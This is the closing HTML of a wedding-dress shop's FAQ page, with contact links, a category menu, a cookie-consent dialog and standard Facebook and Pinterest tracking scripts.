	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_10px inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<h2>Get in touch with us!</h2>
</div>




<div class="wpb_text_column wpb_content_element " >
	<p>We are always at your service for style advice, ordering assistance or any other inquiry.</p>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="mailto:hello@piondress.com" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-envelope"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://wa.me/message/2ZCMSTWVJZNSH1" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-whatsapp"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://instagram.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-instagram"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://www.facebook.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-facebook"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><a href="https://www.pinterest.ru/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-pinterest-p"></i></div>
	</div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_6966f9fcb1a0e" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  center">
	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px inherit_tablet inherit_phone "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/a-line/">A-Line</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/midi-amp-short/">Midi &amp; Short</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/long-sleeve/">Long-sleeve</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/princess/">Princess</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/rustic/">Rustic</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px no-extra-padding_tablet no-extra-padding_phone "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/brides/">Real Brides</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/reviews/">Reviews</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/faq/">FAQ</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/about/">About Us</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/contact-us/">Contact Us</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/">Shop Policies</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#sizing/">Sizing</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#shipping/">Shipping</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#return/">Return &amp; Refund</a></span></p></div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6966f9fcb2328"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content has-row-bg-color vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct"  style="padding-top: 5px; padding-bottom: 5px; --row-bg-color: #000000;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #000000; "></div></div></div><div class="row_col_wrap_12 col span_12 light center">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-left force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><span class="nectar-current-year">2026</span> © Piondress   |   All rights reserved</p>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding column_element_direction_desktop_horizontal force-desktop-text-align-center column_element_direction_tablet_horizontal column_element_direction_phone_horizontal el_spacing_10px bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="712" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png 712w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-300x98.png 300w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-640x209.png 640w" sizes="(max-width: 712px) 100vw, 712px" />
          </div>
        </div>
        
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-25px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="375" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png 375w, https://piondress.com/wp-content/uploads/2023/03/MC2-3-300x186.png 300w" sizes="(max-width: 375px) 100vw, 375px" />
          </div>
        </div>
        
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="629" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png 629w, https://piondress.com/wp-content/uploads/2023/03/AMEX2-3-300x111.png 300w" sizes="(max-width: 629px) 100vw, 629px" />
          </div>
        </div>
        
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-right force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><a href="/privacy-cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a>   |   <a href="/terms-of-service/" target="_blank" rel="noopener">Terms of Use</a></p>
</div>
			</div> 
		</div>
	</div> 
</div></div>
</div></div></div>

<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="underline">
	
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover medium">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right-hover" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://piondress.com/shop/">Dresses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://piondress.com/brides/">Brides</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35574"><a href="https://piondress.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23714 current_page_item menu-item-26407"><a href="https://piondress.com/faq/" aria-current="page">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29598"><a href="https://piondress.com/about/">About</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
    <script src="https://piondress.com/wp-content/themes/salient-child/js/salient-frontend.min.js"></script>

</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">YouTube sets this cookie via embedded youtube-videos and registers anonymous statistical data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">A cookie set by YouTube to measure bandwidth that determines whether the user gets the new or old player interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="872718762806273"></div>

			<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2612362219016', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6966f9fcb9563"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2612362219016&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><script id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
